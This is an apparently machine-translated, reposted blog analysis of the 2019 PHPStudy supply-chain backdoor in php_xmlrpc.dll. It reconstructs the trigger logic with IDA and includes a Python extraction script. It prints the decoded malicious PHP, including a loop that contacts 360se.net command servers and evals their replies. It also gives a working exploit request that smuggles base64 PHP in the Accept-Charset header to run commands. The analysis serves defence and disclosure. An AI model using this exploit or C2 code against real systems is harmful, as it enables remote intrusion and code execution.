当前位置:网站首页>Zhongke Panyun - 2022 Guangxi reverse analysis ideas
Zhongke Panyun - 2022 Guangxi reverse analysis ideas
2022-07-04 04:54:00 【Beluga】
Written by kumqu
on September 30, 2019
PHPStudy Back door analysis
PHPStudy Back door analysis
because PHPStudy Suffered from supply chain attacks , PHPStudy In the software installation package php_xmlrpc.dll The module has a hidden back door . among , Affected versions include PHPStudy 20161103 and PHPStudy 20180211. Through the analysis of , The core function module of the back door has two parts : The first is to judge the special HTTP Header execution remote PHP Code ; The second is to judge the special HTTP Head back connection C&C Server and execute the return PHP Code .
Experimental environment : Windows 7(32 position ) , PHPStudy 20181103 edition php-5.2.17/ext Under the extended folder php_xmlrpc.dll.
Sample information
name | php_xmlrpc.dll |
SHA256 | aea021c5d79adbdc8a755d2f56db4f2e71781abbdcce2a2fa6e04aff3c02be75 |
type | 32 position DLL |
size | 73,728Byte |
Positioning feature code location
Use IDA Open the sample php_xmlrpc.dll, Then open the string window , You can find @eval() This code executes the function ( Looking up the data, we learned that , @ yes PHP The provided error information mask special symbols , eval() Function takes a string according to PHP Code execution , middle %s The format character is a string parameter ). As shown in the figure below , There are two places eval Characteristic code , Are located in the core function of the back door :
According to the position of these two strings and IDA Cross reference function of , You can directly locate the location of the backdoor code . F5 Generate the pseudo code of this part of backdoor vulnerability respectively , Conduct the following analysis .
Remote command execution backdoor function analysis
We know by referring to relevant materials , If the attacker constructs HTTP The head contains Accept-Encoding Field will enter the corresponding attack process . If HTTP The head also contains Accept-Encoding: gzip,deflate as well as Accept-Charset When there are two fields , Will decrypt first Accept-Charset in Base64 After PHP Code , Then execute the code , Thus causing the harm of remote command execution . The pseudo code analysis of this part is shown in the following figure :
Connect C&C Perform arbitrary code function analysis
If the attacker initiated HTTP The request header contains Accept-Encoding:compress,gzip Will enter another back door function logic : First, it will splice the obtained disk serial number and MAC Address , The disk serial number and MAC The address upload is the unique identification of the controlled machine , After that, some other data and PHP The function is passed to PHP Zend The engine performs , The pseudo code of this part is shown in the figure below :
Below spprintf The function is php Official self encapsulated functions , Realize the string splicing function .
In this rear door function module , spprintf Function concatenates strings twice , Namely : spprintf(&v46, 0, a_evalSS, aGzuncompress, v46); and spprintf(&v45, 0, aS_valSS, v42, aGzuncompress, v45); . As shown in the figure below :
Because of the variable v45 and v46 After that, they are all used as parameters zend_eval_strings The function call executes , therefore , You can infer variables v45 and v46 Store shellcode. The above code segments are for variables v45 and v46 Pretreated . The analysis shows that , v46 Of shellcode At the address 1000C028 To 1000C66C Between , v45 Of shellcode At the address 1000C66C and 1000D5C4 Between . ( See the red box above )
Use HexEditor Look at the first one shellcode Corresponding position of , You can see shellcode Before gzuncompress identification , As shown in the figure below :
Zend The paragraph that the engine needs to parse PHP The core of the code is gzuncompress, Looking up the data, we learned that , This function is usually used to avoid confusion , The construction of the whole sentence is $V='';$M='';;@eval(gzuncompress(' data ');. Extracting and decompressing these two paragraphs have been available on the Internet shellcode Script for , Don't make wheels again . The code is shown below :
# -*- coding:utf-8 -*-
# !/usr/bin/env python
importos, sys, string, shutil, re
importbase64
importstruct
importpefile
importctypes
importzlib
defhexdump(src, length=16):
FILTER =''.join([(len(repr(chr(x))) ==3) and chr(x) or '.'for x in range(256)])
lines = []
for c in xrange(0, len(src), length):
chars = src[c:c + length]
hex=' '.join(["%02x"%ord(x) for x in chars])
printable =''.join(["%s"% ((ord(x) <=127 and FILTER[ord(x)]) or '.') for x in chars])
lines.append("%04x %-*s %s\n"% (c, length *3, hex, printable))
return''.join(lines)
defdescrypt(data):
try:
# data = base64.encodestring(data)
# print(hexdump(data))
num =0
data = zlib.decompress(data)
# return result
return (True, result)
exceptException, e:
print(e)
return (False, "")
defGetSectionData(pe, Section):
try:
ep = Section.VirtualAddress
ep_ava = Section.VirtualAddress + pe.OPTIONAL_HEADER.ImageBase
data = pe.get_memory_mapped_image()[ep:ep + Section.Misc_VirtualSize]
# print(hexdump(data))
return data
exceptException, e:
returnNone
defGetSecsions(PE):
try:
for section in PE.sections:
# print(hexdump(section.Name))
if (section.Name.replace('\x00', '') =='.data'):
data = GetSectionData(PE, section)
# print(hexdump(data))
return (True, data)
return (False, "")
exceptException, e:
return (False, "")
defget_encodedata(filename):
pe = pefile.PE(filename)
(ret, data) = GetSecsions(pe)
if ret:
flag ="gzuncompress"
offset = data.find(flag)
data = data[offset +0x10:offset +0x10+0x567*4].replace("\x00\x00\x00", "")
decodedata_1 = zlib.decompress(data[:0x191])
print(hexdump(data[0x191:]))
decodedata_2 = zlib.decompress(data[0x191:])
withopen("decode_1.txt", "w") as hwrite:
hwrite.write(decodedata_1)
hwrite.close
withopen("decode_2.txt", "w") as hwrite:
hwrite.write(decodedata_2)
hwrite.close
defmain(path):
c2s = []
domains = []
file_list = os.listdir(path)
for f in file_list:
print f
file_path = os.path.join(path, f)
get_encodedata(file_path)
if __name__ =="__main__":
path ="php-5.2.17"
main(path)
stay ./phpStudy/php Run the above script under the directory , Two successful wins base64 Encoded data , As shown in the figure below :
The first paragraph base64 The data is decoded as follows :
@ini_set("display_errors","0");
error_reporting(0);
$h=$_SERVER['HTTP_HOST'];
$p=$_SERVER['SERVER_PORT'];
$fp=fsockopen($h, $p, $errno, $errstr, 5);
if (!$fp) {
} else {
$out="GET { $_SERVER['SCRIPT_NAME']} HTTP/1.1\r\n";
$out.="Host: { $h}\r\n";
$out.="Accept-Encoding: compress,gzip\r\n";
$out.="Connection: Close\r\n\r\n";
fwrite($fp, $out);
fclose($fp);
}
This paragraph PHP The code function is to initiate a HTTP request , with Accept-Encoding:compress,gzip Request header , Then the request can automatically activate function module 2 , Thus connecting C&C The server uploads system information . The current trigger time will be updated after the automatic trigger method ends , Next time, judge whether to enter the automatic trigger mode according to this time :
The second paragraph base64 The data is decoded as follows :
@ini_set("display_errors","0");
error_reporting(0);
functiontcpGet($sendMsg='', $ip='360se.net', $port='20123'){
$result="";
$handle=stream_socket_client("tcp://{ $ip}:{ $port}", $errno, $errstr,10); // receive data , One data connection every time
if( !$handle ){
$handle=fsockopen($ip, intval($port), $errno, $errstr, 5);
// Reconnect the test when it's wrong
if( !$handle ){
return"err";
}
}
fwrite($handle, $sendMsg."\n"); // Simulate sending data
while(!feof($handle)){
stream_set_timeout($handle, 2);
$result.=fread($handle, 1024); // Read the file
$info=stream_get_meta_data($handle);
if ($info['timed_out']) {
break;
}
}
fclose($handle);
return$result;
}
$ds=array("www","bbs","cms","down","up","file","ftp");// Domain name table
$ps=array("20123","40125","8080","80","53"); // Traverse the port table
$n=false;
do {
$n=false;
foreach ($dsas$d){ // Traverse the domain name table
$b=false;
foreach ($psas$p){ // Traverse the port table
$result= tcpGet($i,$d.".360se.net",$p);
if ($result!="err"){
$b=true;
break;
}
}
if ($b)break;
}
$info=explode("<^>",$result);
if (count($info)==4){
if (strpos($info[3],"/*Onemore*/") !==false){
$info[3] =str_replace("/*Onemore*/","",$info[3]);
$n=true;
}
@eval(base64_decode($info[3]));
}
}while($n);
This paragraph PHP The code has built-in domain name table and port table , Send the request to C&C Address 360se.net, Then execute by C&C What the server returned .
Remote command executes backdoor test
First , Run and start the problem PHPStudy edition , As shown in the figure below :
EXP Here's the picture , By construction http Request remote code execution . among , echo system("net user") Command book base64 After coding is ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7, Users on the host can be displayed , For echo verification . Accept-Encoding The field value is set to gzip,deflate, Then we can judge whether it exists Accept-Charset Field and get the value of this field . base64 Execute after decoding , That is to realize remote command execution :
GET/index.phpHTTP/1.1
Host: 192.168.253.147
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3730.400 QQBrowser/10.5.3805.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Accept-Language: zh-CN,zh;q=0.9
Connection: close
stay burpsuite Construct the above http request , And send the request to the target host , Echo verifies that the backdoor utilization realizes . As shown in the figure below :
Reference material
[1] PHPStudyGhost Detailed analysis of the hidden trigger function of the back door
https://mp.weixin.qq.com/s/t-P-n98ZydP3aSCdC0C9hQ
[2] phpStudy Back door brief analysis
https://www.freebuf.com/articles/others-articles/215406.html
[3] PHPStudy Backdoor event analysis
https://bbs.pediy.com/thread-254702.htm
2020 KUMQU. Made with Jekyll using the Tale theme.
边栏推荐
- Asahi Kasei participated in the 5th China International Import Expo (5th ciie) for the first time
- COMP1721 Creating Classes
- 分享一些我的远程办公经验
- 【MATLAB】通信信号调制通用函数 — 傅里叶变换
- Exploration and practice of eventbridge in the field of SaaS enterprise integration
- Network equipment emergency response Guide
- 20000 words will take you to master multithreading
- Developing mqtt access program under QT
- GUI 应用:socket 网络聊天室
- 2022年6月总结
猜你喜欢

Deep understanding of redis -- bloomfilter

Talking about JVM

Maui introductory tutorial series (5.xaml and page introduction)

Correct the classpath of your application so that it contains a single, compatible version of com.go

Sample template of software design document - learning / practice

令人头痛的延时双删

分享一些我的远程办公经验

RPC - gRPC简单的demo - 学习/实践

定制一个自己项目里需要的分页器

关闭的数据能用dbca删除吗? 能
随机推荐
Maui introductory tutorial series (5.xaml and page introduction)
自动化测试selenium基础篇——webdriverAPI
Test cs4344 stereo DA converter
【MATLAB】通信信号调制通用函数 — 傅里叶变换
海力士EMMC5.0及5.1系列对比详解
【MATLAB】MATLAB 仿真模拟调制系统 — AM 已调信号的功率谱与相干解调
Acwing game 58
appliedzkp zkevm(13)中的Public Inputs
Kivy教程之 自定义字体(教程含源码)
Introduction and application of rampax in unity: optimization of dissolution effect
附件一:202x年xxx攻防演习授权委托书
The first introduction, stages and methods of defense system breakthrough from the perspective of the red team
Create ASM disk through DD
Experience sharing of epidemic telecommuting | community essay solicitation
Self sharing of a graduate
MySQL indexes and transactions
附件三:防守方评分标准.docx
定制一个自己项目里需要的分页器
【MATLAB】MATLAB 仿真数字基带传输系统 — 双极性基带信号(余弦滚降成形脉冲)的眼图
Network - vxlan